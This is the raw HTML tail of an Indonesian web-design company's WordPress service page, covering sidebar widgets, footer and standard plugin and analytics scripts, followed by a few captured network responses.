http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><h5 class="widget_title">Pesan Website Sekarang</h5><a href="https://www.beresweb.com/maubuatweb/"><img width="300" height="84" src="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png" class="image wp-image-10864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png 300w, http://www.beresweb.com/wp-content/uploads/konsulwa-3-370x104.png 370w, http://www.beresweb.com/wp-content/uploads/konsulwa-3.png 574w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><center>
<br/>
<a href="http://www.beresweb.com/request-proposal-jasa-pembuatan-website/"><img alt="Jasa Pembuatan Website" src="http://www.beresweb.com/wp-content/uploads/logobwh.gif"></a>
<br>
<a href="http://www.beresweb.com/portofolio-jasa-pembuatan-website/"><img src="http://www.beresweb.com/wp-content/uploads/2015/03/klien-beresweb.png" alt="Klien Pengguna Jasa Kami" style="width:260px;height:221px;border:0"></a><br>
</center>

<script>
      window.fbMessengerPlugins = window.fbMessengerPlugins || {
        init: function () {
          FB.init({
            appId            : '1678638095724206',
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v2.10'
          });
        }, callable: []
      };
      window.fbAsyncInit = window.fbAsyncInit || function () {
        window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
        window.fbMessengerPlugins.init();
      };
      setTimeout(function () {
        (function (d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) { return; }
          js = d.createElement(s);
          js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      }, 0);
      </script>
      
      <div
        class="fb-customerchat"
        page_id="428307830525972"
        ref="6faktorclosing">
      </div>
    </div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget_title">Pengetahuan Umum</h5><div class="menu-pengetahuan-umum-container"><ul id="menu-pengetahuan-umum" class="menu"><li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web">Pengertian Website</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Domain">Mengenal Domain</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Server_web">Mengenal server web/hosting</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#URL_.28uniform_resource_locator.29">Apa itu URL Website</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3072"><a target="_blank" href="http://id.wikipedia.org/wiki/Perancangan_web">Kenali Pembuatan Website</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a target="_blank" href="http://id.wikipedia.org/wiki/Web_designer">Jasa Perancang Website</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3075"><a href="https://www.youtube.com/watch?v=dKzxbkB9bIw">Pentingnya Website Untuk Bisnis</a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a href="https://www.youtube.com/watch?v=YQGKNGI3u74">6 Cara Efektif Promosi Website</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://kursusbahasainggrisyuk.wordpress.com/">Kursus Bahasa Inggris</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-backlink-container"><ul id="menu-backlink" class="menu"><li id="menu-item-7198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7198"><a href="https://www.nixunk.com/">Obat Jamur Kucing</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7199"><a href="https://www.nixunk.com/">Nixunk Pet Antiseptic</a></li>
<li id="menu-item-7208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7208"><a href="https://www.nixunk.id/">Makanan Kucing</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7209"><a href="https://www.nixunk.id/">Jenis Kucing</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7210"><a href="https://www.nixunk.id/">Jamur Kucing</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7211"><a href="https://www.nixunk.id/">Nixunk.id</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7212"><a href="https://alfacanopy.com/">Kanopi Minimalis</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7213"><a href="https://alfacanopy.com/">Canopy Kain</a></li>
<li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a href="https://alfacanopy.com/">Tenda Membrane</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7215"><a href="https://alfajayaawning.com/">Awning Gulung</a></li>
<li id="menu-item-7216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7216"><a href="https://www.localbitcoinguide.com/">Local Bitcoin</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7217"><a href="https://www.localbitcoinguide.com/">Local Crypto</a></li>
<li id="menu-item-10793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10793"><a href="http://www.beresweb.com/maubuatweb/">Konsultasi via Whatsapp</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="http://www.beresweb.com/layanan/">Layanan</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://www.beresweb.com/portofolio/">Portofolio</a></li>
<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="http://www.beresweb.com/bonus/">Bonus</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10829"><a href="http://www.beresweb.com/order/">Order Sekarang</a></li>
<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="http://www.beresweb.com/kontak/">Kontak</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10901"><a href="http://www.beresweb.com/">Beranda</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10985"><a href="http://www.beresweb.com/fitur/">Fitur</a></li>
<li id="menu-item-12123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12123"><a href="https://mahripublisher.com/">Publikasi Jurnal Ilmiah</a></li>
</ul></div></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><center>
<a href="http://www.alexa.com/siteinfo/beresweb.com"><script type="text/javascript" src="http://xslt.alexa.com/site_stats/js/t/a?url=beresweb.com"></script></a></center></div>
		</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2026 by ThemeREX. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/artrium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'3ac0f9057e',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'http://www.beresweb.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=216331135843431&ev=PageView&noscript=1&cd%5Bpost_category%5D=Jasa+Pembuatan+Website&cd%5Bpage_title%5D=Jasa+Pembuatan+Website+Bangka+Barat&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=81&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.beresweb.com%2Fjasa-pembuatan-website-bangka-barat%2F" alt=""></noscript>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="module"  src="http://www.beresweb.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.beresweb.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.beresweb.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/www.beresweb.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/www.beresweb.com\/request\/ba8449d648d4b87710f70979b89b08a2\/","ajaxurl":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czozODoiMTYzLDE2OTcsMTY5OCwxNjk5LDE3MDAsMTcwMSwxNzAyLDE3MDMiO3M6MTA6ImNvbnRlbnRfaWQiO2k6ODE7czo2OiJhdXRob3IiO3M6NToiYXJoYW4iO30-.a2a5f0213b9c03384a64b9cab805e2e9","wp_rest_nonce":"a0cb5411ca"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="artrium-init-js-extra">
/* <![CDATA[ */
var ARTRIUM_STORAGE = {"ajax_url":"http:\/\/www.beresweb.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c209cb977d","site_url":"http:\/\/www.beresweb.com","theme_url":"http:\/\/www.beresweb.com\/wp-content\/themes\/artrium\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#6fb72f","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-content/themes/artrium/js/__scripts.js" id="artrium-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 60000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 60000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 60000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 60000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 60000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 60000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 60000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-07 20:41:48 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/wp-admin/admin-ajax.php
body_size: 204
content:
562362.9afce59b50f83c2bc4c94405ae0f48d9

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=225957730&t=pageview&_s=1&dl=http%3A%2F%2Fwww.beresweb.com%2Fjasa-pembuatan-website-bangka-barat%2F&ul=en-us%40posix&dt=Jasa%20Pembuatan%20Website%20Bangka%20Barat%20%7C%20Jasa%20Pembuatan%20dan%20Kelola%20Website&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1597449251&gjid=307431545&cid=1698031473.1767793313&tid=UA-60761989-1&_gid=151673608.1767793313&_r=1&_slc=1&gtm=45He6150n71K3P4LTv71791818za200zd71791818&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115497442~115583767~115616986~115938465~115938469~116514483~116682877~116910502&z=1603112031
body_size: -828
content:
2,cG-TFKT1TNC5J